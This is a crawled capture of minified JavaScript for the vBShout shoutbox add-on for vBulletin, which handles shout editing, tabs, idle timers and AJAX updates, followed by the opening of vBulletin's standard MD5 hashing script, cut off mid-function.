pmUserId[instanceId]=(userId!=''?userId:0);chatroom[instanceId]=(chatroomId!=''?chatroomId:0);setShoutTarget((userId!=''?userIds[userId]:false),instanceId);chatroom[instanceId]?fetchElem('chatinvite',instanceId).fadeIn('fast'):fetchElem('chatinvite',instanceId).fadeOut('fast');fetchElem('tab',instanceId,'div','[data-tabid="'+tab[instanceId]+'"]').removeClass('alt').addClass('alt2');thisTab.removeClass('alt2 dbtech_vbshout_highlight').addClass('alt');tab[instanceId]=tabId;setMuteButton(instanceId);fetchElem('content',instanceId).text('');paused[instanceId]=true;vBShout_unIdle(instanceId,false,'tabswitch');fetchShouts(instanceId,tab[instanceId],true);return false;}).on('dblclick','span[name="dbtech_vbshout_shout"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid')
shoutid=cmd.attr('data-shoutid');if(!shoutid)
{return true;}
beginShoutEdit(instanceId,shoutid);}).on('click','a[name="dbtech_vbshout_editshout"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid')
shoutid=cmd.attr('data-shoutid');if(!shoutid)
{return false;}
beginShoutEdit(instanceId,shoutid);closeMenu(instanceId);}).on('click','a[name="dbtech_vbshout_deleteshout"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid')
shoutid=cmd.attr('data-shoutid');if(!shoutid)
{return false;}
deleteShout(instanceId,shoutid);closeMenu(instanceId);});fetchElem('archive_managebutton').on('click',function()
{var btn=$(this),instanceId=btn.attr('data-instanceid'),shoutid=btn.attr('data-shoutid'),cmd=btn.attr('data-command');console.log(timeStamp()+'Attempting to %s Archive shout: %s...',cmd,shoutid);if(cmd=='edit')
{fetchElem('archive_message',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeOut('fast');fetchElem('archive_wrapper',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeIn('fast');fetchElem('archive_editor',instanceId).filter('[data-shoutid="'+shoutid+'"]').val(PHP.unhtmlspecialchars(fetchElem('archive_message_raw',instanceId).filter('[data-shoutid="'+shoutid+'"]').val()));}
else if(cmd=='cancel')
{fetchElem('archive_message',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeIn('fast');fetchElem('archive_wrapper',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeOut('fast');}
else if(cmd=='save')
{var editor=fetchElem('archive_editor',instanceId).filter('[data-shoutid="'+shoutid+'"]');fetchElem('archive_message',instanceId).filter('[data-shoutid="'+shoutid+'"]').text(editor.val());fetchElem('archive_message_raw',instanceId).filter('[data-shoutid="'+shoutid+'"]').val(editor.val());fetchElem('archive_message',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeIn('fast');fetchElem('archive_wrapper',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeOut('fast');ajaxCall('save',instanceId,{'shoutid':shoutid,'message':PHP.urlencode($.trim(editor.val())),'source':'archive'});}
else if(cmd=='delete')
{if(!confirm(vbphrase['dbtech_vbshout_are_you_sure_shoutdelete']))
{return false;}
fetchElem('archive_shout',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeOut('fast');ajaxCall('delete',instanceId,{'shoutid':shoutid,'source':'archive'});}});$('.dbtech-vbshout-popupmenu > ul > li').click(function(e)
{var $container=$(this),$subList=$container.parent();$subList.slideUp('fast');return $subList.hasClass('submenu');});$('.dbtech-vbshout-popupmenu').click(function(e)
{var $container=$(this),$subList=$('> ul',$container);if($container.hasClass('dbtech-vbshout-popupmenu-active'))
{e.target.parentNode.click();$subList.slideUp('fast');return $subList.hasClass('submenu');}
$container.addClass('dbtech-vbshout-popupmenu-active');$subList.css('top',$container.outerHeight()).slideDown('fast');return false;});$('body').click(function(e)
{if($(e.target).closest('.dbtech-vbshout-popupmenu').size()==0)
{$('.dbtech-vbshout-popupmenu > ul').slideUp('fast');$('.dbtech-vbshout-popupmenu').removeClass('dbtech-vbshout-popupmenu-active');}});fetchElem('editor').trigger('keyup');if(!vBShout.userOptions.archive)
{for(var instanceId in vBShout.instanceOptions)
{idleTime[instanceId]=0;shoutDelay[instanceId]=0;countDown[instanceId]=1;}
setInterval(function()
{for(var instanceId in vBShout.instanceOptions)
{if(!fetchElem('frame_notice',instanceId,'div').length)
{continue;}
if(shoutDelay[instanceId]>0)
{shoutDelay[instanceId]--;}
if(vBShout.userOptions.idle[instanceId].unIdle)
{console.log(timeStamp()+"Removing idle for instance %s.",instanceId);fetchElem('frame_notice',instanceId,'div').fadeOut('fast');var imgElem=fetchElem('active',instanceId,'img'),imgElemSrc=imgElem.attr('src');if(imgElem.length)
{imgElem.attr('src',imgElemSrc.replace('offline','online'));}
if(vBShout.userOptions.invisible[instanceId]=='0'&&vBShout.userOptions.idle[instanceId].forceUnIdle)
{ajaxCall('unidle',instanceId,{});}
idleTime[instanceId]=0;if(vBShout.userOptions.idle[instanceId].unPause)
{paused[instanceId]=false;countDown[instanceId]=1;}
vBShout.userOptions.idle[instanceId].unIdle=false;vBShout.userOptions.idle[instanceId].unPause=false;}
if(paused[instanceId]==true)
{continue;}
idleTime[instanceId]++;if(idleTime[instanceId]>=vBShout.instanceOptions[instanceId].idletimeout&&!vBShout.instancePermissions[instanceId].idleexempt&&vBShout.instanceOptions[instanceId].idletimeout>0||(!hasFetched[instanceId]&&vBShout.instancePermissions[instanceId].autoidle))
{paused[instanceId]=true;setMessage(vbphrase['dbtech_vbshout_flagged_idle'].replace('%link%','return vBShout_unIdle(\''+instanceId+'\', false, \'unidle\');'),'notice',instanceId);var imgElem=fetchElem('active',instanceId,'img'),imgElemSrc=imgElem.attr('src');if(imgElem.length)
{imgElem.attr('src',imgElemSrc.replace('offline','online'));}
if(!hasFetched[instanceId])
{fetchShouts(instanceId,'shouts',true);}
continue;}
if(--countDown[instanceId]>0)
{}
else
{if(!hasFetched[instanceId])
{fetchShouts(instanceId,'shouts',true);hasFetched[instanceId]=true;}
else
{fetchShouts(instanceId);}}}},1000);}
function createTab(tabId,instanceId,tabText,canClose,extraParams)
{if(tabList[instanceId][tabId])
{fetchElem('tab',instanceId,'div','[data-tabid="'+tabId+'"]').trigger('click');return false;}
tabList[instanceId][tabId]=true;fetchElem('tabs',instanceId,'table',' > tbody > tr > td').filter(':last').before('<td class="dbtech_vbshout_tabcontainer"><div name="dbtech_vbshout_tab" data-instanceid="'+instanceId+'" data-tabid="'+tabId+'" class="dbtech_vbshout_tabs alt2">'+tabText+(canClose=='1'?' [<a href="javascript://" name="dbtech_vbshout_closetab" data-instanceid="'+instanceId+'" data-tabid="'+tabId+'">X</a>]':'')+'</div></td>');if(typeof extraParams=='undefined')
{return true;}
var newTab=fetchElem('tab',instanceId,'div','[data-tabid="'+tabId+'"]');for(var i in extraParams)
{newTab.attr('data-'+i,extraParams[i]);}
return true;};function closeTab(tabId,instanceId)
{tabList[instanceId][tabId]=false;if(tab[instanceId]==tabId)
{console.log(timeStamp()+"Attempting to switching from %s to %s for instance %s.",tab[instanceId],'shouts',instanceId);fetchElem('tab',instanceId,'div','[data-tabid="shouts"]').trigger('click');}
fetchElem('tab',instanceId,'div','[data-tabid="'+tabId+'"]').remove();return true;};function setShoutTarget(username,instanceId)
{var everyone=fetchElem('everyone',instanceId,'span');if(everyone)
{if(!username)
{everyone.html(vbphrase['dbtech_vbshout_everyone']);}
else
{everyone.html($.trim(username));}}};function closeMenu(instanceId)
{if(menuId[instanceId])
{fetchElem('menu',instanceId,'ul','[data-userid="'+menuId[instanceId]+'"]').fadeOut('fast');menuId[instanceId]=0;}};function beginShoutEdit(instanceId,shoutid)
{paused[instanceId]=true;shoutId[instanceId]=shoutid;fetchElem('editor',instanceId).val(fetchElem('shout_raw',instanceId,'input','[data-shoutid="'+shoutid+'"]').val());fetchElem('editor',instanceId).trigger('keyup');fetchElem('target',instanceId,'span').fadeOut('fast').promise().done(function()
{fetchElem('delete',instanceId,'span').fadeIn('fast');fetchElem('cancel',instanceId,'span').fadeIn('fast');fetchElem('editing',instanceId,'span').fadeIn('fast');});};function deleteShout(instanceId,shoutid)
{console.log(timeStamp()+'Attempting to delete shout: %s... in instance %s',shoutid,instanceId);var extraParams={};if(pmUserId[instanceId])
{extraParams['type']='pm_'+pmUserId[instanceId]+'_';}
else if(chatroom[instanceId])
{extraParams['type']='chatroom_'+chatroom[instanceId]+'_';}
extraParams['shoutid']=shoutid;paused[instanceId]=true;vBShout_unIdle(instanceId,true,'deleteshout');ajaxCall('delete',instanceId,extraParams);fetchElem('cancelbutton',instanceId,'input').trigger('click');};function saveShout(instanceId)
{var editor=fetchElem('editor',instanceId);if(!editor.val().length)
{return false;}
vBShout.instanceOptions[instanceId].floodchecktime=parseInt(vBShout.instanceOptions[instanceId].floodchecktime);if(shoutDelay[instanceId])
{setMessage(vbphrase['dbtech_vbshout_must_wait_x_seconds'].replace('%time%',vBShout.instanceOptions[instanceId].floodchecktime).replace('%time2%',(vBShout.instanceOptions[instanceId].floodchecktime-shoutDelay[instanceId])),'error',instanceId);return false;}
var extraParams={};if(shoutId[instanceId])
{console.log(timeStamp()+'Attempting to save shout: %s to instance: %s...',shoutId[instanceId],instanceId);}
else
{console.log(timeStamp()+'Attempting to insert shout to instance: %s...',instanceId);}
if(pmUserId[instanceId])
{extraParams['type']='pm_'+pmUserId[instanceId]+'_';}
else if(chatroom[instanceId])
{extraParams['type']='chatroom_'+chatroom[instanceId]+'_';}
extraParams['message']=PHP.urlencode($.trim(editor.val()));paused[instanceId]=true;vBShout_unIdle(instanceId,true);shoutDelay[instanceId]=vBShout.instanceOptions[instanceId].floodchecktime;ajaxCall('save',instanceId,extraParams);if(shoutId[instanceId])
{fetchElem('cancelbutton',instanceId).trigger('click');}
else
{editor.val('');}
return false;};function saveStyleProps(instanceId,type,value,noupdate)
{var property=type;var setValue=value;switch(type)
{case'bold':property='fontWeight';setValue=(value?type:'');break;case'italic':property='fontStyle';setValue=(value?type:'');break;case'underline':property='textDecoration';setValue=(value?type:'');break;case'font':property='fontFamily';var fontfield=fetchElem('fontbar',instanceId,'div'),fontrow=fetchElem('fontrow',instanceId,'ul');if(fontfield.text()!=value)
{fontfield.text(value);fontrow.val(value);}
break;case'size':property='fontSize';var sizefield=fetchElem('sizebar',instanceId,'div'),sizerow=fetchElem('sizerow',instanceId,'ul');if(sizefield.text()!=value)
{sizefield.text(value);sizerow.val(value);}
break;case'color':var colorfield=fetchElem('colorbar',instanceId,'img'),colorrow=fetchElem('colorrow',instanceId,'ul');if(rgbToHex(colorfield.css('backgroundColor'))!=value)
{colorfield.css('backgroundColor',value);}
break;}
console.log(timeStamp()+"Style property %s set. Value: %s. Instance ID: %s",type,setValue,instanceId);if(type=='size')
{fetchElem('frame',instanceId,'div').css(property,setValue);}
else
{fetchElem('editor',instanceId).css(property,setValue);}
if(vBShout.editorOptions[instanceId][type]!=value&&!noupdate)
{console.log(timeStamp()+"Style property %s changed. Old value: %s - New value: %s. Instance ID: %s",type,vBShout.editorOptions[instanceId][type],value,instanceId);vBShout.editorOptions[instanceId][type]=value;var extraParams={};extraParams['editor']=vBShout.editorOptions[instanceId];if(pmUserId[instanceId])
{extraParams['type']='pm_'+pmUserId[instanceId]+'_';}
else if(chatroom[instanceId])
{extraParams['type']='chatroom_'+chatroom[instanceId]+'_';}
paused[instanceId]=true;vBShout_unIdle(instanceId,true,'savestyles');ajaxCall('styleprops',instanceId,extraParams);}};function fetchShouts(instanceId,type,force)
{paused[instanceId]=true;if(!type)
{type=tab[instanceId];}
if(!(idleTime[instanceId]>=vBShout.instanceOptions[instanceId].idletimeout&&!vBShout.instancePermissions[instanceId].idleexempt&&vBShout.instanceOptions[instanceId].idletimeout>0)||force==true)
{var extraParams={};if(typeof aopTime[instanceId][tab[instanceId]]=='undefined')
{force=true;}
switch(type)
{case'shout':extraParams['shoutid']=shoutId[instanceId];break;}
for(var i in tabList[instanceId])
{if(tabList[instanceId])
{extraParams['tabs['+i+']']=1;}}
extraParams['type']=type;if((vBShout.instanceOptions[instanceId].optimisation&&!force)&&type!='activeusers')
{if(type=='shouts'||type=='aop')
{type='shouts'+instanceId;}
if(type=='shoutnotifs'||type=='systemmsgs')
{type=type+instanceId;}
console.log(timeStamp()+'Fetching '+type+'...');aopFile[instanceId]='dbtech/vbshout/aop/'+type+'.txt';$.ajax({type:'GET',url:aopFile[instanceId]+'?v='+Math.random()*99999999999999,complete:function(xhr,statusText){},success:function(data,statusText,xhr)
{var d=new Date();var dateline=data;var timenow=parseInt(d.getTime()/1000);if(dateline>aopTime[instanceId][tab[instanceId]])
{console.log(timeStamp()+tab[instanceId]+" AOP file returned new shouts: \n"+dateline+"\n"+aopTime[instanceId][tab[instanceId]]);fetchShouts(instanceId,tab[instanceId],true);return false;}
if(dateline==0)
{console.log(timeStamp()+"AOP file returned 0");fetchShouts(instanceId,tab[instanceId],true);return false;}
if((timenow-dateline)>60)
{console.log(timeStamp()+"AOP file hasn't been modified for 60 seconds: "+(timenow-dateline));aopTime[instanceId][tab[instanceId]]=(timenow+5);fetchShouts(instanceId,tab[instanceId],true);return false;}
else
{paused[instanceId]=false;countDown[instanceId]=vBShout.instanceOptions[instanceId]['refresh'];}},error:function(data,statusText,error)
{fetchShouts(instanceId,tab[instanceId],true);}});}
else
{ajaxCall('fetch',instanceId,extraParams,'GET');}}};function ajaxCall(varname,instanceId,extraParams,type)
{if(typeof type=='undefined')
{type='POST';extraParams['securitytoken']=SECURITYTOKEN;}
extraParams['do']='ajax';extraParams['action']=varname;extraParams['instanceid']=instanceId;extraParams['tabid']=tab[instanceId];if(vBShout.userOptions.is_detached=='1')
{extraParams['detached']='1';}
if(pmUserId[instanceId])
{extraParams['pmuserid']=pmUserId[instanceId];}
if(chatroom[instanceId])
{extraParams['chatroomid']=chatroom[instanceId];}
if(shoutId[instanceId])
{extraParams['shoutid']=shoutId[instanceId];}
extraParams['shoutorder']=vBShout.instanceOptions[instanceId].shoutorder;extraParams['pmtime']=vBShout.userOptions.pmtime;if(type=='GET')
{extraParams['v']=Math.random()*99999999999999;}
$.ajax({type:type,url:'vbshout.php',data:(SESSIONURL?SESSIONURL+'&':'')+$.param(extraParams),complete:function(xhr,statusText){},success:function(data,statusText,xhr)
{var tagData=$(data);data={};paused[instanceId]=false;countDown[instanceId]=vBShout.instanceOptions[instanceId]['refresh'];if(!hasFetched[instanceId]&&vBShout.instancePermissions[instanceId].autoidle)
{paused[instanceId]=hasFetched[instanceId]=true;}
var arrVals=['aoptimes','chatrooms','shouts'],singleVals=['ajax','activereports','activeusers2','content','editor','error','pmtime','pmuserid','sticky'];if(tagData.find('activeusers').length)
{var tagData2=tagData.find('activeusers');data['activeusers']={'count':tagData2.attr('count'),usernames:tagData2.text()};}
if(tagData.find('chatroom').length)
{var tagData2=tagData.find('chatroom');if(typeof tagData2.attr('chatroomid')!=undefined)
{data['chatroom']={'chatroomid':tagData2.attr('chatroomid'),'title':tagData2.text()};}}
for(var i in singleVals)
{if(tagData.find(singleVals[i]).length)
{data[singleVals[i]]=tagData.find(singleVals[i]).text();}}
for(var i in arrVals)
{if(tagData.find(arrVals[i]).length)
{data[arrVals[i]]={};tagData.find(arrVals[i]).children().each(function(j)
{data[arrVals[i]][j]={};$(this).children().each(function()
{data[arrVals[i]][j][$(this).prop('tagName')]=$(this).text();});});}}
if(data.error)
{var tmp=data.error.split('_');if(tmp[0]=='disband')
{var chatroomid=parseInt(tmp[1]);if(chatroomid)
{if(chatroom[instanceId]==chatroomid)
{chatroom[instanceId]=0;fetchElem('tab',instanceId,'div','[data-tabid="shouts"]').trigger('click');}
closeTab(fetchElem('tab',instanceId,'div','[data-tabid^="chatroom_'+chatroomid+'_"]').attr('data-tabid'),instanceId);return false;}}
setMessage(data.error,'error',instanceId);fetchElem('editor',instanceId).val(editorContents[instanceId]);console.error(timeStamp()+"AJAX Error: %s",data.error);return true;}
if(typeof data.sticky!='undefined')
{if(!data.sticky)
{fetchElem('frame_sticky',instanceId,'div').fadeOut('fast');}
else
{setMessage(data.sticky,'sticky',instanceId);}}
if(typeof data.activeusers!='undefined')
{fetchElem('activeusers',instanceId,'span').text(data.activeusers.count);fetchElem('sidebar',instanceId,'div').html(data.activeusers.usernames);}
if(typeof data.activereports!='undefined')
{fetchElem('shoutreports',instanceId,'span').text(data.activereports);}
if(typeof data.editor!='undefined')
{fetchElem('editor',instanceId).val(data.editor);fetchElem('editor',instanceId).trigger('keyup');}
if(typeof data.content!='undefined')
{fetchElem('content',instanceId,'div').html(data.content);}
if(typeof data.archive!='undefined'&&typeof data.shoutid!='undefined')
{fetchElem('message_'+data.shoutid,instanceId).html(data.archive);}
if(typeof data.pmuserid!='undefined')
{var tmp=fetchElem('lookup',instanceId,'input');userIds[data.pmuserid]=tmp.val();createTab('pm_'+data.pmuserid+'_'+instanceId,instanceId,tmp.val(),'1',{'userid':data.pmuserid});fetchElem('tab',instanceId,'div','[data-tabid="pm_'+data.pmuserid+'_'+instanceId+'"]').trigger('click');tmp.val('');}
if(typeof data.chatroom!='undefined')
{fetchElem('roomname',instanceId,'input').val('');createTab('chatroom_'+data.chatroom.chatroomid+'_'+instanceId,instanceId,data.chatroom.title,'1',{'chatroomid':data.chatroom.chatroomid});fetchElem('tab',instanceId,'div','[data-tabid="chatroom_'+data.chatroom.chatroomid+'_'+instanceId+'"]').trigger('click');}
if(typeof data.aoptime!='undefined')
{if(aopTime[instanceId][tab[instanceId]]<data.aoptime||!aopTime[instanceId][tab[instanceId]])
{aopTime[instanceId][tab[instanceId]]=data.aoptime;}}
if(typeof data.pmtime!='undefined')
{if(pmTime[instanceId]<data.pmtime)
{console.log(timeStamp()+"Playing pm sound for tab %s in instance %s",tab[instanceId],instanceId);playSound('pm',instanceId);pmTime[instanceId]=data.pmtime;}}
if(typeof data.aoptimes!='undefined')
{for(var i in data.aoptimes)
{var aoptime=data.aoptimes[i].aoptime;var tabid=data.aoptimes[i].tabid;var nosound=data.aoptimes[i].nosound;if(!aopTime[instanceId][tabid])
{aopTime[instanceId][tabid]=aoptime;continue;}
if(aopTime[instanceId][tabid]>=aoptime)
{continue;}
console.log(timeStamp()+"Tab: %s\nAOP: %s\nPrevious AOP: %s\nInstance: %s",tabid,aoptime,aopTime[instanceId][tabid],instanceId);aopTime[instanceId][tabid]=aoptime;if(nosound=='0')
{console.log(timeStamp()+"Playing shout sound for tab %s in instance %s",tabid,instanceId);playSound('shout',instanceId);}
if(tabid!=tab[instanceId]&&nosound=='0')
{fetchElem('tab',instanceId,'div','[data-tabid="'+tabid+'"]').addClass('dbtech_vbshout_highlight');}}}
if(typeof data.chatrooms!='undefined')
{for(var i in data.chatrooms)
{if(!tabList[instanceId]['chatroom_'+data.chatrooms[i].chatroomid+'_'+data.chatrooms[i].instanceid])
{playSound('invite',instanceId);if(confirm(vbphrase['dbtech_vbshout_are_you_sure_chatjoin'].replace(/%roomname%/igm,data.chatrooms[i].title).replace(/%username%/igm,data.chatrooms[i].username)))
{createTab('chatroom_'+data.chatrooms[i].chatroomid+'_'+data.chatrooms[i].instanceid,instanceId,data.chatrooms[i].title,'1',{'chatroomid':data.chatrooms[i].chatroomid});paused[instanceId]=true;vBShout_unIdle(instanceId,false,'joinchat');ajaxCall('joinchat',instanceId,{'chatroomid':data.chatrooms[i].chatroomid});fetchElem('tab',instanceId,'div','[data-tabid="chatroom_'+data.chatrooms[i].chatroomid+'_'+data.chatrooms[i].instanceid+'"]').trigger('click');}
else
{paused[instanceId]=true;vBShout_unIdle(instanceId,false,'leavechat');ajaxCall('leavechat',instanceId,{'chatroomid':data.chatrooms[i].chatroomid,'status':1});}}}}
if(typeof data.shouts!='undefined')
{fetchElem('menucode',instanceId,'div').children('ul').remove();menuId[instanceId]=0;var shoutIds=[],shoutsById=[];for(var i in data.shouts)
{data.shouts[i].hidenewshout=!(fetchElem('shoutwrapper',instanceId,'[data-shoutid="'+data.shouts[i].shoutid+'"]').length);shoutIds[i]=data.shouts[i];shoutsById[data.shouts[i].shoutid]=true;}
fetchElem('shoutwrapper',instanceId,'div').each(function(index,element)
{if(!shoutsById[$(this).attr('data-shoutid')])
{$(this).fadeOut('fast');}});if(shoutIds.length)
{fetchElem('shoutwrapper',instanceId,'div').promise().done(function()
{var contentObj=fetchElem('content',instanceId);contentObj.html('');for(var i in shoutIds)
{var shout=shoutIds[i];shout.permissions=$.parseJSON(shout.permissions);fetchElem('shouttype_'+shout.template,instanceId,'script').tmpl(shout).appendTo(contentObj);fetchElem('memberaction_dropdown',instanceId,'script').tmpl(shout).appendTo(fetchElem('menu',instanceId,'ul','[data-userid="'+shout.userid+'"][data-shoutid="'+shout.shoutid+'"]'));fetchElem('menucode',instanceId,'div').append(fetchElem('menu',instanceId,'ul','[data-userid="'+shout.userid+'"][data-shoutid="'+shout.shoutid+'"]'));}
fetchElem('memberurl',instanceId,'a').each(function(index,element)
{$(this).attr('href','member.php?'+SESSIONURL+'u='+$(this).attr('data-userid'));});fetchElem('shoutwrapper',instanceId,'div').filter(':hidden').fadeIn('fast');});fetchElem('shoutwrapper',instanceId,'div').promise().done(function()
{if(vBShout.instanceOptions[instanceId]['shoutorder']=='ASC')
{fetchElem('frame',instanceId).scrollTop(21474836);}});}}},error:function(data,statusText,error)
{paused[instanceId]=false;countDown[instanceId]=vBShout.instanceOptions[instanceId]['refresh'];try
{if(data.statusText=='communication failure'||data.statusText=='transaction aborted'||data.status==0)
{return false;}
fetchElem('editor',instanceId).val(editorContents[instanceId]);setMessage(data.status+' '+textStatus,'error',instanceId);console.error(timeStamp()+"AJAX Error: Status = %s: %s",data.status,data.statusText);}
catch(e)
{console.error(timeStamp()+"AJAX Error: %s",data.responseText);}}});};function playSound(sound,instanceId)
{vBShout.userOptions.soundSettings=vBShout.userOptions.soundSettings||{};vBShout.userOptions.soundSettings[instanceId]=vBShout.userOptions.soundSettings[instanceId]||{};vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]||'1';if(vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=='0')
{return true;}
fetchElem('sound_'+sound,instanceId).trigger('play');};function setMuteButton(instanceId)
{vBShout.userOptions.soundSettings=vBShout.userOptions.soundSettings||{};vBShout.userOptions.soundSettings[instanceId]=vBShout.userOptions.soundSettings[instanceId]||{};vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]||'1';var thisButton=fetchElem('soundbutton',instanceId,'img');if(thisButton.length)
{thisButton.attr('src',thisButton.attr('src').replace('sound_'+(vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=='1'?'off':'on')+'.png','sound_'+(vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=='0'?'off':'on')+'.png'));}};function setInvisibleButton(instanceId)
{vBShout.userOptions.invisible=vBShout.userOptions.invisible||{};vBShout.userOptions.invisible[instanceId]=vBShout.userOptions.invisible[instanceId]||'0';var thisButton=fetchElem('active',instanceId,'img'),thisButtonSrc=thisButton.attr('src');if(thisButton.length);{if(vBShout.userOptions.invisible[instanceId]=='1')
{thisButtonSrc=thisButtonSrc.replace('online','invisible').replace('offline','invisible');}
else
{thisButtonSrc=thisButtonSrc.replace('invisible','offline');}
thisButton.attr('src',thisButtonSrc);}};function setMessage(msg,type,instanceId)
{console.log(timeStamp()+"Setting %s: %s",type.charAt(0).toUpperCase()+''+type.substr(1),msg);if(fetchElem('frame',instanceId,'div').length)
{fetchElem('message_'+type,instanceId,'span').html(msg);if(type!='sticky'&&type!='notice')
{var notice=fetchElem('frame_'+type,instanceId,'div');notice.fadeIn('fast').promise().done(function()
{if(vBShout.instanceOptions[instanceId]['shoutorder']=='ASC')
{fetchElem('frame',instanceId).scrollTop(21474836);}});setTimeout(function()
{notice.fadeOut('fast');},5000);}
else
{fetchElem('frame_'+type,instanceId,'div').show();if(vBShout.instanceOptions[instanceId]['shoutorder']=='ASC')
{fetchElem('frame',instanceId).scrollTop(21474836);}}}};function timeStamp()
{var d=new Date();return'['+d.getHours()+':'+d.getMinutes()+':'+d.getSeconds()+'] ';};function fetchElem(elemName,instanceId,el,extraFilter)
{return $((el?el:'')+'[name="dbtech_vbshout_'+elemName+'"]'+(instanceId?'[data-instanceid='+instanceId+']':'')+(extraFilter?extraFilter:''));};function rgbToHex(colorStr)
{var hex='#';$.each(colorStr.substring(4).split(','),function(i,str)
{var h=($.trim(str.replace(')',''))*1).toString(16);hex+=(h.length==1)?"0"+h:h;});return hex;};});function vBShout_unIdle(instanceId,keepPause,unIdleAction)
{vBShout.userOptions.idle[instanceId].unIdle=true;vBShout.userOptions.idle[instanceId].unPause=(keepPause?false:true);vBShout.userOptions.idle[instanceId].forceUnIdle=true;if(typeof unIdleAction!='undefined')
{vBShout.userOptions.idle[instanceId].forceUnIdle=vBShout.instanceOptions[instanceId].activitytriggers[unIdleAction];}
return false;};function vBShout_initSmilies(smilie_container,instanceId)
{if(smilie_container!=null)
{var editdoc=window.opener.document.getElementById('dbtech_vbshout_editor'+instanceId);jQueryDupe('img[id^="smilie_"]',smilie_container).each(function(index,element)
{var thisSmiley=jQueryDupe(this);thisSmiley.css('cursor','pointer');thisSmiley.attr('unselectable','on');thisSmiley.on('click',function(e)
{var text=' '+this.alt;if(!editdoc.hasfocus||(is_moz&&is_mac))
{editdoc.focus();if(is_opera)
{editdoc.focus();}}
if(typeof(editdoc.selectionStart)!='undefined')
{var opn=editdoc.selectionStart+0;var scrollpos=editdoc.scrollTop;editdoc.value=editdoc.value.substr(0,editdoc.selectionStart)+text+editdoc.value.substr(editdoc.selectionEnd);if(movestart===false)
{}
else if(typeof movestart!='undefined')
{editdoc.selectionStart=opn+movestart;editdoc.selectionEnd=opn+text.vBlength()-moveend;}
else
{editdoc.selectionStart=opn;editdoc.selectionEnd=opn+text.vBlength();}
editdoc.scrollTop=scrollpos;}
else if(document.selection&&document.selection.createRange)
{var sel=document.selection.createRange();sel.text=text.replace(/\r?\n/g,'\r\n');if(movestart===false)
{}
else if(typeof movestart!='undefined')
{if((movestart-text.vBlength())!=0)
{sel.moveStart('character',movestart-text.vBlength());selection_changed=true;}
if(moveend!=0)
{sel.moveEnd('character',-moveend);selection_changed=true;}}
else
{sel.moveStart('character',-text.vBlength());selection_changed=true;}
if(selection_changed)
{sel.select();}}
else
{editdoc.value+=text;}
return false;});});}};

--- FILE ---
content_type: application/javascript
request_url: http://www.bdsmlibrary.com/forums/clientscript/vbulletin_md5.js?v=384
body_size: 89998
content:
/*======================================================================*\
|| #################################################################### ||
|| # vBulletin 4.2.5
|| # ---------------------------------------------------------------- # ||
|| # Copyright Â©2000-2019 vBulletin Solutions Inc. All Rights Reserved. ||
|| # This file may not be redistributed in whole or significant part. # ||
|| # ---------------- VBULLETIN IS NOT FREE SOFTWARE ---------------- # ||
|| #        www.vbulletin.com | www.vbulletin.com/license.html        # ||
|| #################################################################### ||
\*======================================================================*/
var hexcase=0;var b64pad="";var chrsz=8;function hex_md5(A){return binl2hex(core_md5(str2binl(A),A.length*chrsz))}function b64_md5(A){return binl2b64(core_md5(str2binl(A),A.length*chrsz))}function str_md5(A){return binl2str(core_md5(str2binl(A),A.length*chrsz))}function hex_hmac_md5(A,B){return binl2hex(core_hmac_md5(A,B))}function b64_hmac_md5(A,B){return binl2b64(core_hmac_md5(A,B))}function str_hmac_md5(A,B){return binl2str(core_hmac_md5(A,B))}function core_md5(K,F){K[F>>5]|=128<<((F)%32);K[(((F+64)>>>9)<<4)+14]=F;var J=1732584193;var I=-271733879;var H=-1732584194;var G=271733878;for(var C=0;C<K.length;C+=16){var E=J;var D=I;var B=H;var A=G;J=md5_ff(J,I,H,G,K[C+0],7,-680876936);G=md5_ff(G,J,I,H,K[C+1],12,-389564586);H=md5_ff(H,G,J,I,K[C+2],17,606105819);I=md5_ff(I,H,G,J,K[C+3],22,-1044525330);J=md5_ff(J,I,H,G,K[C+4],7,-176418897);G=md5_ff(G,J,I,H,K[C+5],12,1200080426);H=md5_ff(H,G,J,I,K[C+6],17,-1473231341);I=md5_ff(I,H,G,J,K[C+7],22,-45705983);J=md5_ff(J,I,H,G,K[C+8],7,1770035416);G=md5_ff(G,J,I,H,K[C+9],12,-1958414417);H=md5_ff(H,G,J,I,K[C+10],17,-42063);I=md5_ff(I,H,G,J,K[C+11],22,-1990404162);J=md5_ff(J,I,H,G,K[C+12],7,1804603682);G=md5_ff(G,J,I,H,K[C+13],12,-40341101);H=md5_ff(H,G,J,I,K[C+14],17,-1502002290);I=md5_ff(I,H,G,J,K[C+15],22,1236535329);J=md5_gg(J,I,H,G,K[C+1],5,-165796510);G=md5_gg(G,J,I,H,K[C+6],9,-1069501632);H=md5_gg(H,G,J,I,K[C+11],14,643717713);I=md5_gg(I,H,G,J,K[C+0],20,-373897302);J=md5_gg(J,I,H,G,K[C+5],5,-701558691);G=md5_gg(G,J,I,H,K[C+10],9,38016083);H=md5_gg(H,G,J,I,K[C+15],14,-660478335);I=md5_gg(I,H,G,J,K[C+4],20,-405537848);J=md5_gg(J,I,H,G,K[C+9],5,568446438);G=md5_gg(G,J,I,H,K[C+14],9,-1019803690);H=md5_gg(H,G,J,I,K[C+3],14,-187363961);I=md5_gg(I,H,G,J,K[C+8],20,1163531501);J=md5_gg(J,I,H,G,K[C+13],5,-1444681467);G=md5_gg(G,J,I,H,K[C+2],9,-51403784);H=md5_gg(H,G,J,I,K[C+7],14,1735328473);I=md5_gg(I,H,G,J,K[C+12],20,-1926607734);J=md5_hh(J,I,H,G,K[C+5],4,-378558);G=md5_hh(G,J,I,H,K[C+8],11,-2022574463);H=md5_hh(H,G,J,I,K[C+11],16,1839030562);I=md5_hh(I,H,G,J,K[C+14],23,-35309556);J=md5_hh(J,I,H,G,K[C+1],4,-1530992060);G=md5